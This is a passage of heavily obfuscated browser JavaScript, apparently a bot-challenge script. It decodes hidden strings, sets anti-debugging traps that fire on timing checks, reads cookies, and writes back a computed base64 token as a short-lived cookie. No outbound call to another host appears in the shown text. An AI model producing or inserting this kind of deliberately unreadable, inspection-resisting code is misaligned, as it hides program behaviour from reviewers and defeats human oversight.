_0x4b8a46=function(_0x39e40e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e40e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x56376c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x56376c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x348572){if(!Boolean(~_0x348572)){return _0x348572;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x35ef7c){for(var _0x238793=0x0,_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x238793<_0x2cf2e1;_0x238793++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x35ef7c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b8a46(_0xf521)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf521['\x6f\x6e\x63\x65']=!![];}_0x58b748=_0xf521['\x72\x63\x34'](_0x58b748,_0x201e2c);_0xf521['\x64\x61\x74\x61'][_0x51c469]=_0x58b748;}else{_0x58b748=_0x418540;}return _0x58b748;};(function(){var _0x3e1df2=function(){var _0x51c469=!![];return function(_0x201e2c,_0x58b748){var _0x2b57c2=_0x51c469?function(){if(_0x58b748){var _0x3e242d=_0x58b748['\x61\x70\x70\x6c\x79'](_0x201e2c,arguments);_0x58b748=null;return _0x3e242d;}}:function(){};_0x51c469=![];return _0x2b57c2;};}();var _0x2d4486={'\x50\x46\x56':function _0x168835(_0x262c35,_0xca032f){return _0x262c35(_0xca032f);},'\x59\x70\x74':function _0x1b8042(_0x4e8de8,_0x4dccb3){return _0x4e8de8!==_0x4dccb3;},'\x53\x79\x73':function _0x34ae7c(_0x586430,_0x37b21d){return _0x586430/_0x37b21d;},'\x50\x57\x55':function _0x1a6426(_0x44d391,_0x8fc62e){return _0x44d391===_0x8fc62e;},'\x51\x49\x68':function _0x159bd1(_0x378433,_0x53ce3b){return _0x378433%_0x53ce3b;},'\x5a\x75\x51':function _0x1be350(_0x484d8c,_0x2389da){return _0x484d8c>_0x2389da;},'\x6d\x5a\x73':function _0x466f55(_0x2290e2,_0x2f2098){return _0x2290e2-_0x2f2098;},'\x6d\x79\x75':function _0x1a1cdc(_0x5c1f0d){return _0x5c1f0d();},'\x56\x77\x76':function _0x1baa7e(_0x1c1cf1,_0x4e7e1b){return _0x1c1cf1<_0x4e7e1b;},'\x53\x73\x69':function _0x21411f(_0x4279a5,_0x561abb){return _0x4279a5!==_0x561abb;},'\x45\x44\x74':function _0x55fa6e(_0x26c3c1,_0x16a182){return _0x26c3c1+_0x16a182;},'\x4a\x77\x79':function _0x25599f(_0x6209da,_0x45ffb7){return _0x6209da(_0x45ffb7);},'\x74\x50\x6f':function _0x17e221(_0x14f32a,_0x416437){return _0x14f32a+_0x416437;},'\x6d\x43\x41':function _0x2b9677(_0x5957d4,_0x47689b){return _0x5957d4===_0x47689b;},'\x69\x49\x47':function _0x1334f5(_0x5373f3,_0x328f37){return _0x5373f3(_0x328f37);},'\x70\x68\x79':function _0x1a4ab1(_0x5ba919,_0x5ae67f){return _0x5ba919+_0x5ae67f;},'\x58\x53\x45':function _0x9e8ac8(_0x31a157,_0x4e44b0){return _0x31a157+_0x4e44b0;},'\x49\x64\x58':function _0x27b43f(_0x22ec1a,_0x557db4){return _0x22ec1a(_0x557db4);},'\x77\x4c\x62':function _0x449c21(_0x223b08,_0x105874){return _0x223b08(_0x105874);},'\x7a\x50\x71':function _0x858d96(_0x58389c,_0x1317ad){return _0x58389c+_0x1317ad;},'\x6c\x63\x63':function _0x36709c(_0x4bc627,_0x21a25a){return _0x4bc627===_0x21a25a;},'\x67\x65\x73':function _0x370789(_0xb3b23a,_0x120e5f){return _0xb3b23a==_0x120e5f;},'\x77\x49\x53':function _0x5482a9(_0x1b85a0,_0x38a58b){return _0x1b85a0(_0x38a58b);},'\x64\x66\x6e':function _0x182908(_0x1fb2b2,_0x573d0f){return _0x1fb2b2+_0x573d0f;},'\x4e\x72\x50':function _0x1173aa(_0x3326bc,_0x3f1fb7){return _0x3326bc(_0x3f1fb7);},'\x63\x62\x4c':function _0x11511c(_0x5013ab,_0x2354d1){return _0x5013ab==_0x2354d1;},'\x49\x68\x6a':function _0x36b783(_0x1a91ea,_0x2d55bc){return _0x1a91ea(_0x2d55bc);},'\x70\x52\x50':function _0x4393e2(_0x4056cf,_0x10c751){return _0x4056cf==_0x10c751;},'\x6f\x45\x76':function _0x17c145(_0x15d85d,_0x248c37){return _0x15d85d==_0x248c37;},'\x79\x70\x55':function _0x3e932a(_0xc119ce,_0x4f7bcd){return _0xc119ce!==_0x4f7bcd;},'\x67\x65\x64':function _0x419396(_0x5b0b95,_0x4dc971){return _0x5b0b95==_0x4dc971;},'\x48\x48\x57':function _0x539fe3(_0x3853d7,_0x4a8557){return _0x3853d7!==_0x4a8557;},'\x51\x6d\x6d':function _0x328d95(_0xc12c5,_0x3c6b23){return _0xc12c5-_0x3c6b23;},'\x45\x6a\x43':function _0x1eb734(_0x339968,_0x4e1625){return _0x339968(_0x4e1625);},'\x45\x6d\x63':function _0x3af232(_0x452d8b,_0x52c841){return _0x452d8b+_0x52c841;},'\x6a\x42\x49':function _0x76254d(_0x5a2825,_0x550821){return _0x5a2825(_0x550821);},'\x41\x45\x67':function _0x520435(_0x322306,_0x5ba696){return _0x322306(_0x5ba696);}};var _0x35c8cd=this[_0xf521('0x0', '\x46\x52\x43\x66')];var _0x30876c=_0x35c8cd[_0xf521('0x1', '\x55\x78\x73\x6b')];var _0x599fc6='';var _0x153e54='';if(_0x2d4486[_0xf521('0x2', '\x76\x33\x53\x58')](typeof _0x35c8cd[_0xf521('0x3', '\x5d\x5e\x45\x47')],_0xf521('0x4', '\x77\x59\x55\x32'))){_0x599fc6=_0x35c8cd[_0xf521('0x5', '\x4d\x53\x74\x62')];_0x153e54=_0x599fc6[_0xf521('0x6', '\x46\x52\x43\x66')];}var _0x1145ef=_0x35c8cd[_0xf521('0x7', '\x58\x32\x46\x30')];var _0x4765a0=_0x35c8cd[_0xf521('0x8', '\x48\x68\x30\x31')];var _0x4d9779=new _0x35c8cd[_0xf521('0x9', '\x40\x49\x31\x73')]()[_0xf521('0xa', '\x56\x58\x39\x79')]();var _0x65b060='';function _0xc73849(_0x121c5f){var _0x29ed4d={'\x4f\x59\x6e':function _0x6048d3(_0x4b6dbd,_0x553622){return _0x4b6dbd<_0x553622;},'\x48\x59\x58':function _0x3a5ac4(_0x38910c,_0x2a0835){return _0x38910c>>_0x2a0835;},'\x69\x56\x72':function _0x4b66da(_0x30d053,_0x1cecac){return _0x30d053&_0x1cecac;},'\x51\x4a\x6a':function _0x503f97(_0x3ff0cb,_0x3faf42){return _0x3ff0cb==_0x3faf42;},'\x6a\x4a\x62':function _0x5cf4e2(_0x4dad4f,_0x52925d){return _0x4dad4f>>_0x52925d;},'\x51\x45\x41':function _0x2a325b(_0x5695ea,_0x17a497){return _0x5695ea|_0x17a497;},'\x68\x5a\x54':function _0x49e198(_0x4b0f27,_0x2f8ec6){return _0x4b0f27>>_0x2f8ec6;},'\x65\x4e\x79':function _0x6b2d39(_0x2ff4fa,_0x10454c){return _0x2ff4fa&_0x10454c;},'\x4a\x52\x74':function _0xfbff90(_0x1dc5e2,_0x291139){return _0x1dc5e2==_0x291139;},'\x47\x64\x46':function _0x5603a6(_0x58bfdf,_0x111b83){return _0x58bfdf&_0x111b83;},'\x52\x4b\x4d':function _0xc7ae86(_0x25e85a,_0x5ee4b8){return _0x25e85a<<_0x5ee4b8;},'\x7a\x71\x44':function _0x12fb05(_0x50cb80,_0x3f4c00){return _0x50cb80&_0x3f4c00;},'\x6f\x75\x5a':function _0x562879(_0x48571f,_0xdd421b){return _0x48571f>>_0xdd421b;},'\x64\x6a\x73':function _0x15adf9(_0x368b13,_0x58918c){return _0x368b13&_0x58918c;},'\x50\x4e\x50':function _0x50116c(_0x2e1f7b,_0xff8f69){return _0x2e1f7b|_0xff8f69;},'\x5a\x41\x4c':function _0x43275c(_0x4b0ba0,_0x352fac){return _0x4b0ba0>>_0x352fac;},'\x6b\x54\x4d':function _0x2e4819(_0x4d26c3,_0x517842){return _0x4d26c3&_0x517842;}};var _0x25bfed=_0xf521('0xb', '\x5d\x4f\x44\x47')[_0xf521('0xc', '\x30\x4e\x61\x4f')]('\x7c'),_0x69b7b8=0x0;while(!![]){switch(_0x25bfed[_0x69b7b8++]){case'\x30':return _0x1dbd13;continue;case'\x31':_0x1dbd13='';continue;case'\x32':var _0x1dbd13,_0x164b62,_0x4c2b90;continue;case'\x33':_0x164b62=0x0;continue;case'\x34':while(_0x29ed4d[_0xf521('0xd', '\x62\x74\x67\x62')](_0x164b62,_0x4c2b90)){var _0x45b70f=_0xf521('0xe', '\x21\x78\x5e\x73')[_0xf521('0xf', '\x49\x42\x7a\x63')]('\x7c'),_0x47e464=0x0;while(!![]){switch(_0x45b70f[_0x47e464++]){case'\x30':_0x1dbd13+=_0x3a5415[_0xf521('0x10', '\x38\x69\x23\x65')](_0x29ed4d[_0xf521('0x11', '\x5e\x51\x46\x49')](_0x2da85d,0x2));continue;case'\x31':_0x2da85d=_0x29ed4d[_0xf521('0x12', '\x40\x49\x31\x73')](_0x121c5f[_0xf521('0x13', '\x5d\x5e\x45\x47')](_0x164b62++),0xff);continue;case'\x32':if(_0x29ed4d[_0xf521('0x14', '\x40\x49\x31\x73')](_0x164b62,_0x4c2b90)){_0x1dbd13+=_0x3a5415[_0xf521('0x15', '\x58\x32\x46\x30')](_0x29ed4d[_0xf521('0x16', '\x4b\x25\x35\x37')](_0x2da85d,0x2));_0x1dbd13+=_0x3a5415[_0xf521('0x17', '\x4c\x5d\x53\x32')](_0x29ed4d[_0xf521('0x18', '\x58\x26\x4d\x21')](_0x29ed4d[_0xf521('0x19', '\x38\x69\x23\x65')](_0x2da85d,0x3)<<0x4,_0x29ed4d[_0xf521('0x1a', '\x6e\x75\x4f\x6f')](_0x29ed4d[_0xf521('0x1b', '\x5d\x4f\x44\x47')](_0x406191,0xf0),0x4)));_0x1dbd13+=_0x3a5415[_0xf521('0x1c', '\x25\x30\x44\x2a')](_0x29ed4d[_0xf521('0x1d', '\x46\x52\x43\x66')](_0x406191,0xf)<<0x2);_0x1dbd13+='\x3d';break;}continue;case'\x33':if(_0x29ed4d[_0xf521('0x1e', '\x4c\x5d\x53\x32')](_0x164b62,_0x4c2b90)){_0x1dbd13+=_0x3a5415[_0xf521('0x1f', '\x39\x30\x56\x21')](_0x29ed4d[_0xf521('0x20', '\x63\x6d\x25\x54')](_0x2da85d,0x2));_0x1dbd13+=_0x3a5415[_0xf521('0x21', '\x49\x62\x63\x45')](_0x29ed4d[_0xf521('0x22', '\x53\x66\x64\x58')](_0x2da85d,0x3)<<0x4);_0x1dbd13+='\x3d\x3d';break;}continue;case'\x34':_0x1dbd13+=_0x3a5415[_0xf521('0x23', '\x55\x38\x5e\x40')](_0x29ed4d[_0xf521('0x24', '\x6e\x75\x4f\x6f')](_0x29ed4d[_0xf521('0x25', '\x46\x35\x50\x34')](_0x29ed4d[_0xf521('0x26', '\x58\x32\x46\x30')](_0x406191,0xf),0x2),_0x29ed4d[_0xf521('0x27', '\x62\x74\x67\x62')](_0x29ed4d[_0xf521('0x28', '\x40\x49\x31\x73')](_0x47c1ce,0xc0),0x6)));continue;case'\x35':_0x406191=_0x121c5f[_0xf521('0x29', '\x5e\x66\x79\x44')](_0x164b62++);continue;case'\x36':_0x1dbd13+=_0x3a5415[_0xf521('0x2a', '\x49\x42\x7a\x63')](_0x29ed4d[_0xf521('0x2b', '\x21\x78\x5e\x73')](_0x29ed4d[_0xf521('0x2c', '\x48\x68\x30\x31')](_0x2da85d,0x3)<<0x4,_0x29ed4d[_0xf521('0x2d', '\x55\x78\x73\x6b')](_0x29ed4d[_0xf521('0x2e', '\x33\x47\x72\x4c')](_0x406191,0xf0),0x4)));continue;case'\x37':_0x1dbd13+=_0x3a5415[_0xf521('0x2f', '\x4b\x6f\x47\x79')](_0x29ed4d[_0xf521('0x30', '\x62\x74\x67\x62')](_0x47c1ce,0x3f));continue;case'\x38':_0x47c1ce=_0x121c5f[_0xf521('0x31', '\x58\x26\x4d\x21')](_0x164b62++);continue;}break;}}continue;case'\x35':var _0x3a5415=_0xf521('0x32', '\x38\x69\x23\x65');continue;case'\x36':_0x4c2b90=_0x121c5f[_0xf521('0x33', '\x40\x49\x31\x73')];continue;case'\x37':var _0x2da85d,_0x406191,_0x47c1ce;continue;}break;}}function _0x51d403(_0x32562e){var _0x2eabf8=_0x3e1df2(this,function(){var _0x51c469=function(){return'\x64\x65\x76';},_0x201e2c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4a85f1=function(){var _0x459fac=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x459fac['\x74\x65\x73\x74'](_0x51c469['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd2bce4=function(){var _0x1b1914=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1b1914['\x74\x65\x73\x74'](_0x201e2c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x51c5e2=function(_0x3afe0c){var _0x3e1524=~-0x1>>0x1+0xff%0x0;if(_0x3afe0c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3e1524)){_0x58d8f6(_0x3afe0c);}};var _0x58d8f6=function(_0x2ec393){var _0x201347=~-0x4>>0x1+0xff%0x0;if(_0x2ec393['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x201347){_0x51c5e2(_0x2ec393);}};if(!_0x4a85f1()){if(!_0xd2bce4()){_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x51c5e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2eabf8();var _0x53fa9b={'\x47\x48\x57':function _0x1b4802(_0x2f9aae,_0x29cdb7){return _0x2d4486[_0xf521('0x34', '\x49\x62\x63\x45')](_0x2f9aae,_0x29cdb7);}};return function(_0x1c46ad){_0x65b060+=_0x1c46ad;return _0x53fa9b[_0xf521('0x35', '\x49\x62\x63\x45')](_0x32562e,_0x1c46ad);};}function _0xc858b9(){var _0x57cabe={'\x59\x4d\x49':function _0x1680c2(_0x1d2a8d,_0x5b8e1f){return _0x1d2a8d<_0x5b8e1f;},'\x4d\x4c\x6e':function _0x34b42e(_0x322f1f){return _0x322f1f();}};var _0xc6cf90=_0xf521('0x36', '\x4c\x67\x59\x21')[_0xf521('0x37', '\x63\x6d\x25\x54')]('\x7c'),_0x296c8f=0x0;while(!![]){switch(_0xc6cf90[_0x296c8f++]){case'\x30':return _0x3fc674;continue;case'\x31':for(var _0x2e19ff=0x0;_0x57cabe[_0xf521('0x38', '\x32\x32\x58\x39')](_0x2e19ff,_0x5a5ba0[_0xf521('0x39', '\x49\x62\x63\x45')]);_0x2e19ff++){var _0xc8209d=_0x5a5ba0[_0x2e19ff][_0xf521('0x3a', '\x4b\x58\x56\x41')](0x0,_0x5a5ba0[_0x2e19ff][_0xf521('0x3b', '\x5d\x5e\x45\x47')]('\x3d'));var _0x313c08=_0x5a5ba0[_0x2e19ff][_0xf521('0x3c', '\x32\x32\x58\x39')](_0x5a5ba0[_0x2e19ff][_0xf521('0x3d', '\x23\x6f\x5a\x41')]('\x3d')+0x1,_0x5a5ba0[_0x2e19ff][_0xf521('0x3e', '\x69\x55\x45\x6c')]);if(_0x340d52[_0xf521('0x3f', '\x45\x65\x2a\x6f')](_0xc8209d)){_0x3fc674[_0x3fc674[_0xf521('0x40', '\x33\x47\x72\x4c')]]=_0x313c08;}}continue;case'\x32':var _0x5a5ba0=_0x30876c[_0xf521('0x41', '\x45\x65\x2a\x6f')][_0xf521('0xc', '\x30\x4e\x61\x4f')]('\x3b');continue;case'\x33':var _0x340d52=new _0x35c8cd[_0xf521('0x42', '\x58\x26\x4d\x21')](_0xf521('0x43', '\x63\x6d\x25\x54'));continue;case'\x34':_0x57cabe[_0xf521('0x44', '\x55\x38\x5e\x40')](_0x3454a0);continue;case'\x35':var _0x3fc674=new _0x35c8cd[_0xf521('0x45', '\x33\x45\x50\x33')]();continue;}break;}}function _0x5345e4(_0x1e1269){var _0x460528={'\x72\x7a\x66':function _0x2358a0(_0x400728){return _0x400728();},'\x4b\x4d\x76':function _0x4ce40e(_0x165418,_0xf36c0c){return _0x165418+_0xf36c0c;},'\x63\x72\x6c':function _0x393238(_0x3e04db,_0x5100de){return _0x3e04db<_0x5100de;},'\x64\x7a\x73':function _0x86214(_0x522ea0,_0x2c57f8){return _0x522ea0(_0x2c57f8);},'\x71\x42\x57':function _0x33c348(_0x57cda1){return _0x57cda1();},'\x62\x7a\x59':function _0x16240f(_0x37631f,_0x5937db){return _0x37631f+_0x5937db;},'\x79\x55\x52':function _0x55f0d5(_0x2975d6,_0x2792c6){return _0x2975d6+_0x2792c6;},'\x76\x76\x62':function _0x41d079(_0xfd0eed){return _0xfd0eed();},'\x56\x64\x53':function _0x193d5a(_0x179ba4,_0x430bce,_0x4c344a,_0x566296){return _0x179ba4(_0x430bce,_0x4c344a,_0x566296);},'\x73\x65\x5a':function _0x333d9a(_0x2b8192,_0x79d39e){return _0x2b8192+_0x79d39e;},'\x73\x73\x6b':function _0x1b204c(_0x378b8b,_0x126c26){return _0x378b8b%_0x126c26;}};var _0xf35f65=_0xf521('0x46', '\x62\x74\x67\x62')[_0xf521('0x47', '\x21\x78\x5e\x73')]('\x7c'),_0x36d482=0x0;while(!![]){switch(_0xf35f65[_0x36d482++]){case'\x30':var _0x8ea5ee=_0xf521('0x48', '\x62\x59\x64\x77');continue;case'\x31':var _0x2d9077=_0x460528[_0xf521('0x49', '\x6e\x75\x4f\x6f')](_0xc858b9);continue;case'\x32':var _0x1c7c8e='\x76\xdc\x1e\x18\xda\x29\x51\xde';var _0x44b47e='';var _0xec744b='';for (var _0xf89cdf=0x0;_0xf89cdf<0x4;_0xf89cdf++){_0x44b47e+=_0x1c7c8e[_0xf89cdf];}for (var _0x73e177=0x4;_0x73e177<_0x1c7c8e['\x6c\x65\x6e\x67\x74\x68'];_0x73e177++){_0xec744b+=_0x1c7c8e[_0x73e177];}var _0xeb2657='\x71\xae\xf3\x7c\xfb\x01\xa0\x23';var _0xf481b8=0x2;var _0xe45a88=0x0;var _0x54a761=[];for(var _0x34d738=0x0;_0x34d738<_0xeb2657['\x6c\x65\x6e\x67\x74\x68'];_0x34d738++){_0x54a761['\x70\x75\x73\x68'](_0x34d738);}var _0x42eb86=_0x54a761.map(function(_0x273ac2){return (_0x54a761[_0x273ac2]%_0xf481b8)?'':_0xeb2657[_0x273ac2];})['\x6a\x6f\x69\x6e']('');var _0x6627d1=_0x54a761.map(function(_0xaa9b73){return (_0x54a761[_0xaa9b73]%_0xf481b8)?_0xeb2657[_0xaa9b73]:'';})['\x6a\x6f\x69\x6e']('');var _0xb07f49=[];for(var _0x6416b1=0x0;_0x6416b1<_0x42eb86['\x6c\x65\x6e\x67\x74\x68']+_0x6627d1['\x6c\x65\x6e\x67\x74\x68'];_0x6416b1++){_0xb07f49['\x70\x75\x73\x68'](_0x6416b1);}var _0x7b6928=_0xb07f49.map(function(_0x4fe629){return _0x4fe629%_0xf481b8==_0xe45a88?_0x42eb86[_0x4fe629/_0xf481b8]:_0x6627d1[_0x4fe629/_0xf481b8|_0xe45a88];})['\x6a\x6f\x69\x6e']('');var _0x148800=_0xf521('0x4b', _0x7b6928);continue;case'\x33':var _0x2fb72b='';continue;case'\x34':for(var _0x187bfe=0x0;_0x460528[_0xf521('0x4c', '\x58\x32\x46\x30')](_0x187bfe,_0x2d9077[_0xf521('0x4d', '\x56\x58\x39\x79')]);_0x187bfe++){_0x13049d[_0x187bfe]=_0x460528[_0xf521('0x4e', '\x33\x55\x52\x79')](_0x2e3df3,_0x460528[_0xf521('0x4f', '\x76\x33\x53\x58')](_0x1e1269,_0x2d9077[_0x187bfe]));}continue;case'\x35':var _0xcfb3d=_0x13049d[_0xf521('0x50', '\x55\x78\x73\x6b')]();continue;case'\x36':var _0x2faefc=_0x8ea5ee[_0xf521('0x51', '\x69\x55\x45\x6c')](0x1);continue;case'\x37':_0x460528[_0xf521('0x52', '\x5e\x66\x79\x44')](_0x3454a0);continue;case'\x38':_0x4b8810=btoa(_0x460528[_0xf521('0x53', '\x55\x38\x5e\x40')](_0x460528[_0xf521('0x54', '\x4d\x53\x74\x62')](_0x460528[_0xf521('0x55', '\x30\x4e\x61\x4f')](_0xf521(_0x521f[_0xf521('0x39', '\x49\x62\x63\x45')]-0x1,_0x148800[_0xf521('0x56', '\x78\x65\x29\x75')](0x0,0x5))+_0xf521('0x57', '\x32\x32\x58\x39'),_0xcfb3d),_0xf521('0x58', '\x40\x42\x56\x58')),_0x2fb72b));continue;case'\x39':_0x460528[_0xf521('0x59', '\x77\x59\x55\x32')](_0x3454a0);continue;case'\x31\x30':_0x460528[_0xf521('0x5a', '\x4c\x67\x59\x21')](_0x520cb6,_0xf521('0x5b', '\x4c\x5d\x53\x32'),_0x4b8810,0x14);continue;case'\x31\x31':for(var _0x187bfe=0x0;_0x187bfe<_0x148800[_0xf521('0x5c', '\x23\x6f\x5a\x41')];_0x187bfe++){_0x2fb72b+=_0x460528[_0xf521('0x5d', '\x4d\x53\x74\x62')](_0x148800[_0xf521('0x5e', '\x4d\x53\x74\x62')](_0x187bfe),_0xcfb3d[_0xf521('0x5f', '\x38\x69\x23\x65')](_0x460528[_0xf521('0x60', '\x5d\x4f\x44\x47')](_0x187bfe,_0xcfb3d[_0xf521('0x61', '\x38\x40\x4d\x21')])))[_0xf521('0x62', '\x40\x42\x56\x58')](0x10);}continue;case'\x31\x32':_0x521f[_0xf521('0x63', '\x62\x74\x67\x62')](btoa(_0x1e1269));continue;case'\x31\x33':_0x521f[_0xf521('0x64', '\x33\x55\x52\x79')]();continue;case'\x31\x34':var _0x13049d=new _0x35c8cd[_0xf521('0x65', '\x4b\x58\x56\x41')](_0x2d9077[_0xf521('0x66', '\x2a\x35\x70\x4a')]);continue;case'\x31\x35':var _0x538635=_0x8ea5ee[_0xf521('0x67', '\x4b\x25\x35\x37')](0x0,0x1);continue;case'\x31\x36':var _0x4b8810;continue;}break;}}function _0x2e3df3(_0x3d4ca5){var _0x302712=0x0;for(var _0x4454ad=0x0;_0x4454ad<_0x3d4ca5[_0xf521('0x68', '\x59\x73\x32\x30')];_0x4454ad++){_0x302712+=_0x3d4ca5[_0xf521('0x69', '\x40\x42\x56\x58')](_0x4454ad);}_0x3454a0();return _0x302712;}function _0x520cb6(_0x491b3a,_0x313ce6,_0x2501e9){var _0x33ce86={'\x52\x6f\x57':function _0x4aec09(_0x56f47e,_0x78ec86){return _0x56f47e+_0x78ec86;},'\x43\x65\x48':function _0x17e06d(_0x3484ad,_0x48a240){return _0x3484ad*_0x48a240;},'\x66\x53\x4e':function _0x2dab5a(_0x4489ae,_0x3c2057){return _0x4489ae+_0x3c2057;},'\x59\x79\x61':function _0x328888(_0x3f9166,_0x36675){return _0x3f9166+_0x36675;},'\x61\x73\x6a':function _0x20c66c(_0x384f84,_0x51f208){return _0x384f84+_0x51f208;},'\x66\x49\x4f':function _0x456d9c(_0x4b54bf,_0x2c27d5){return _0x4b54bf<_0x2c27d5;}};var _0x114f50=_0xf521('0x6a', '\x2a\x35\x70\x4a')[_0xf521('0x6b', '\x38\x69\x23\x65')]('\x7c'),_0x59d7e7=0x0;while(!![]){switch(_0x114f50[_0x59d7e7++]){case'\x30':var _0x5e50b8='';continue;case'\x31':for(var _0x4cbbb1=0x0;_0x4cbbb1<0x6;_0x4cbbb1++){_0x41cc8b+=_0x49c67b[_0x4cbbb1];}continue;case'\x32':var _0x3fd616='';continue;case'\x33':if(_0x2501e9){var _0xe2f907=new _0x35c8cd[_0xf521('0x6c', '\x56\x4f\x50\x34')]();_0xe2f907[_0xf521('0x6d', '\x58\x26\x4d\x21')](_0x33ce86[_0xf521('0x6e', '\x62\x59\x64\x77')](_0xe2f907[_0xf521('0x6f', '\x56\x4f\x50\x34')](),_0x33ce86[_0xf521('0x70', '\x38\x69\x23\x65')](_0x2501e9,0x3e8)));var _0x5e50b8=_0x33ce86[_0xf521('0x71', '\x40\x49\x31\x73')](_0xf521('0x72', '\x4c\x67\x59\x21'),_0xe2f907[_0xf521('0x73', '\x2a\x35\x70\x4a')]());}continue;case'\x34':_0x30876c[_0xf521('0x74', '\x25\x30\x44\x2a')]=_0x33ce86[_0xf521('0x75', '\x2a\x35\x70\x4a')](_0x33ce86[_0xf521('0x76', '\x49\x62\x63\x45')](_0x33ce86[_0xf521('0x77', '\x21\x78\x5e\x73')](_0x491b3a,'\x3d')+_0x313ce6,_0x5e50b8),_0xf521('0x78', '\x40\x42\x56\x58'));continue;case'\x35':var _0x41cc8b='';continue;case'\x36':for(var _0x230c81=0x6;_0x33ce86[_0xf521('0x79', '\x49\x62\x63\x45')](_0x230c81,_0x49c67b[_0xf521('0x7a', '\x55\x78\x73\x6b')]);_0x230c81++){_0x3fd616+=_0x49c67b[_0x230c81];}continue;case'\x37':var _0x49c67b=_0xf521('0x7b', '\x49\x62\x63\x45');continue;}break;}}function _0x51df7d(){var _0x205d0a={'\x4f\x4b\x59':function _0x730600(_0x2f3c13,_0x47a090){return _0x2d4486[_0xf521('0x7c', '\x4c\x5d\x53\x32')](_0x2f3c13,_0x47a090);},'\x48\x4d\x51':function _0x4c6e31(_0x35dd9d,_0x517d8a){return _0x2d4486[_0xf521('0x7d', '\x6e\x74\x6b\x72')](_0x35dd9d,_0x517d8a);},'\x57\x57\x4c':function _0x362dd0(_0x276241,_0x710c90){return _0x2d4486[_0xf521('0x7e', '\x48\x68\x30\x31')](_0x276241,_0x710c90);},'\x52\x49\x76':function _0x3eabb4(_0x3a5672,_0x3c665a){return _0x2d4486[_0xf521('0x7f', '\x76\x33\x53\x58')](_0x3a5672,_0x3c665a);}};function _0x2ed8c8(_0x3b0447){if(_0x205d0a[_0xf521('0x80', '\x77\x59\x55\x32')]((''+_0x205d0a[_0xf521('0x81', '\x6e\x75\x4f\x6f')](_0x3b0447,_0x3b0447))[_0xf521('0x82', '\x5d\x4f\x44\x47')],0x1)||_0x205d0a[_0xf521('0x83', '\x5e\x51\x46\x49')](_0x205d0a[_0xf521('0x84', '\x48\x68\x30\x31')](_0x3b0447,0x14),0x0)){(function(){}[_0xf521('0x85', '\x46\x35\x50\x34')](_0xf521('0x86', '\x49\x42\x7a\x63'))());}else{(function(){}[_0xf521('0x87', '\x33\x45\x50\x33')](_0xf521('0x88', '\x5d\x4f\x44\x47'))());}return _0x2ed8c8(++_0x3b0447);}try{return _0x2d4486[_0xf521('0x89', '\x49\x42\x7a\x63')](_0x2ed8c8,0x0);}catch(_0x123ca8){}};function _0x3454a0(){if(_0x2d4486[_0xf521('0x8a', '\x78\x65\x29\x75')](_0x2d4486[_0xf521('0x8b', '\x6e\x75\x4f\x6f')](new _0x35c8cd[_0xf521('0x8c', '\x78\x65\x29\x75')]()[_0xf521('0x8d', '\x38\x69\x23\x65')](),_0x4d9779),0x1f4)){_0x2d4486[_0xf521('0x8e', '\x49\x62\x63\x45')](_0x51df7d);}}function _0x23599c(_0x37c766){var _0x2baa12='';var _0x51040f=new Array();for(var _0x329c05=0x0;_0x2d4486[_0xf521('0x8f', '\x4d\x53\x74\x62')](_0x329c05,_0x37c766[_0xf521('0x61', '\x38\x40\x4d\x21')]);_0x329c05++){var _0x3f4933=_0x37c766[_0x329c05][0x0];var _0x23ab77=_0x37c766[_0x329c05][0x2];switch(_0x37c766[_0x329c05][0x1]){case _0xf521('0x90', '\x40\x42\x56\x58'):try{if(_0x2d4486[_0xf521('0x91', 